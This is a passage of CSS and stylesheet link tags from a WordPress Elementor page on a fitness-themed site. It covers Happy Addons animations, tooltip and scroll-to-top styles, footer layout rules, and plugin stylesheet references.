scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-12182 .elementor-element.elementor-element-5e42e02{--display:flex;--min-height:130px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.49;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12182 .elementor-element.elementor-element-5e42e02:not(.elementor-motion-effects-element-type-background), .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://proglads.com/wp-content/uploads/2018/12/young-man-sportswear-exercise-class-gym.webp");background-repeat:no-repeat;background-size:cover;}.elementor-12182 .elementor-element.elementor-element-5e42e02::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-background-video-container::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .e-con-inner > .elementor-background-video-container::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-background-slideshow::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-12182 .elementor-element.elementor-element-3cc62c6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-12182 .elementor-element.elementor-element-4ce2360{--display:flex;}.elementor-12182 .elementor-element.elementor-element-4ce2360.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-8a3ece2 img{width:97%;}.elementor-12182 .elementor-element.elementor-element-888b69d{--display:flex;}.elementor-12182 .elementor-element.elementor-element-888b69d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-35f38ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd91de4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd62332{--display:flex;}.elementor-12182 .elementor-element.elementor-element-bd62332.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-b7815ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-89a96d0{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-ef9e74e{--display:flex;}.elementor-12182 .elementor-element.elementor-element-ef9e74e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-7e68994 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-70fdc7c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-widget-container{text-align:left;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon{background-color:#FFFFFF;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon i{color:#020101;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon svg{fill:#020101;}.elementor-12182 .elementor-element.elementor-element-f17fada{--display:flex;}.elementor-12182 .elementor-element.elementor-element-b1be4b9{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:3px;}.elementor-12182 .elementor-element.elementor-element-b1be4b9 .elementor-divider-separator{width:100%;}.elementor-12182 .elementor-element.elementor-element-b1be4b9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-12182 .elementor-element.elementor-element-04c95d2 > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px -16px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12182 .elementor-element.elementor-element-5e42e02{--content-width:1230px;}.elementor-12182 .elementor-element.elementor-element-4ce2360{--width:25.191%;}.elementor-12182 .elementor-element.elementor-element-888b69d{--width:21.041%;}.elementor-12182 .elementor-element.elementor-element-bd62332{--width:21.041%;}.elementor-12182 .elementor-element.elementor-element-ef9e74e{--width:21.041%;}}/* Start custom CSS for html, class: .elementor-element-35f38ee */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-b7815ac */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-7e68994 */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5e42e02 */.footer-box15 .title-link {
    /* border-bottom: 3px solid rgba(255, 255, 255, 0.2); */
    margin-bottom: 25px;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://proglads.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://proglads.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='happy-elementor-addons-12070-css' href='https://proglads.com/wp-content/uploads/happyaddons/css/ha-12070.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
